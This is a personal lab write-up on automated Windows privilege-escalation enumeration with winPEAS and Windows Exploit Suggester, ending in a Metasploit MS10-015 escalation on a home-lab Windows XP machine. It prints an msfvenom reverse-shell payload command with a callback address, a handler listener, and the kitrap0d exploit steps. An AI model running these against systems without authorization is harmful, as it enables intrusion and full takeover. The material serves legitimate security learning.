Offensive Windows ~ Automated Tools


In this 2nd part, I'll be exploring automated tools and techniques that I could use to discover vulnerabilities on a windows machine that I have a foothold on. The main focus throughout this writeup would be placed on discovering the vulnerability and not exploiting it. Thus, Ill be making use of Metasploit to exploit the found vulnerability.
I will be targeting 2 windows based machines in my home lab and successfully exploiting one of them.
- Microsoft Windows 10 Professional [build 19042]
- Microsoft Windows XP Professional [Build 2600] ahem vuln ahem

Winpeas
The first tool that I'll be taking a look at is called Winpeas. This is a very popular post exploitation tool that's out right now. I use the Linux version heavily but this is my first time experimenting with the windows version. Soon I realized that this tool helped automate everything I covered in the Manual Enumeration post.
PS C:\Users\Neeranjan\Desktop> ./winPEASx64.exe


System Information
Miscellaneous System Information

Network Information

Firewall Information

Patch Management

Environment Variables

Windows Exploit Suggester
The next tool that I'm gona take a look at is called Windows Exploit Suggester by AonCyberLabs. This was a tool I recently discovered and have been wanting to test it out ever since. It basically uses a dump of the systeminfo command and an updated exploit database to search for exploits that the machine may be susceptible to.
Pre requisites


Updating Exploit DB
┌──(root💀nee)-[~/oscp/others/windowsPe] └─# ./windows-exploit-suggester.py --update
Suggesting Exploit

Windows 10 Professional
┌──(root💀nee)-[~/oscp/others/windowsPe] └─# ./windows-exploit-suggester.py --database 2021-03-28-mssb.xls --systeminfo systeminfo.txt
Windows XP Professional
┌──(root💀nee)-[~/oscp/others/windowsPe] └─# ./windows-exploit-suggester.py --database 2021-03-28-mssb.xls --systeminfo systeminfoxp.txt

[M] MS10-015: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (977165) - Important
From the output I identified MS10-015 as one of the vulnerabilities that I could exploit.
Exploitation

Payload Generation
┌──(root💀nee)-[~/oscp/others/windowsPe] └─# msfvenom -p windows/shell/reverse_tcp LHOST=192.168.136.128 LPORT=4444 -f exe > shell.exe

Listener
msf6 > use exploit/multi/handler [*] Using configured payload generic/shell_reverse_tcp msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp payload => windows/meterpreter/reverse_tcp msf6 exploit(multi/handler) > set lhost eth0 lhost => eth0 msf6 exploit(multi/handler) > set lport 4444 lport => 4444 msf6 exploit(multi/handler) > run



Privilege Escalation
meterpreter > background [] Backgrounding session 2... msf6 exploit(multi/handler) > use exploit/windows/local/ms10_015_kitrap0d [] No payload configured, defaulting to windows/meterpreter/reverse_tcp msf6 exploit(windows/local/ms10_015_kitrap0d) > set payload windows/meterpreter/reverse_tcp payload => windows/meterpreter/reverse_tcp msf6 exploit(windows/local/ms10_015_kitrap0d) > set lhost eth0 lhost => eth0 msf6 exploit(windows/local/ms10_015_kitrap0d) > set session 2 session => 2 msf6 exploit(windows/local/ms10_015_kitrap0d) > exploit
Awesome tools! Both of em'! Helps automate most of the time consuming work. Will definitely be using these more often! not metasploit tho
~Nee.